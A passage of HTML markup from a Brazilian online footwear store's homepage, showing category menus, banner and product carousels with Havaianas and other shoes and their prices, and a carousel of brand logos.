Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=beira+rio" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1) (1).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8555" data-id="8555""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Branco.jpg" alt="Chinelo Havaianas Slim Square - Branco" class="open-product" data-id="produto-popup" data-produto="8555" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8555" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8555"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8555">Hav Slim Square</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8555">Chinelo Havaianas Slim Square<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/0</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 29,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11057" data-id="11057""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1738259772.jpg" alt="Chinelo Havaianas Max Comfort - Preto" class="open-product" data-id="produto-popup" data-produto="11057" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11057" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11057"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11057">Hav Max Comfort</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11057">Chinelo Havaianas Max Comfort<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,75</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11401" data-id="11401""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749840672.jpg" alt="Chinelo Havaianas Top Surfer I - Branco/Branco" class="open-product" data-id="produto-popup" data-produto="11401" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11401" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11401"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11401">Hav Top Surfer I</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11401">Chinelo Havaianas Top Surfer I<br>Branco/Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,49</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12091"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12091" data-id="12091""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767723808.jpg" alt="Chinelo Havaianas Slim Point - Ferrugem" class="open-product" data-id="produto-popup" data-produto="12091" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12091" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12091"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12091">Hav Slim Point</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12091">Chinelo Havaianas Slim Point<br>Ferrugem</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 48,60</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12102"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12102" data-id="12102""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810361.jpg" alt="Chinelo Havaianas Aqua - Smoke Green" class="open-product" data-id="produto-popup" data-produto="12102" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12102" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12102"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12102">Hav Aqua</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12102">Chinelo Havaianas Aqua<br>Smoke Green</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 36,51</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
